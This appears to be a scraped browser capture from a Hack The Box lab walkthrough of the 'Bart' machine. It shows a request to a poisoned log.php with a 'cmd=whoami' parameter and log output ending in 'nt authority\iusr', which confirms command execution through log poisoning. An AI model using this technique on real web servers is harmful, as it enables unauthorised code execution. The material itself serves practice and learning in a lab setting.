 internal-01.bart.htb/log/log.php?filename=log.php&username=harvey&cmd=whoami
YouTube Hack The Box Google Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1[2021-06-12 14:17:55] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0[2021-06-12 14:17:57] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0[2021-06-12 14:18:20] -
harvey - Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0[2021-06-12 14:20:14] - harvey -
Notice: Use of undefined constant REQUEST - assumed 'REQUEST' in C:\inetpub\wwwroot\internal-01\log\log.php on line 50
Warning: Illegal string offset 'cmd' in C:\inetpub\wwwroot\internal-01\log\log.php on line 50
[2021-06-12 14:21:03] - harvey - test[2021-06-12 14:21:22] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0[2021-06-12 14:21:42] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0[2021-06-12 14:22:41] - harvey - nt authority\iusr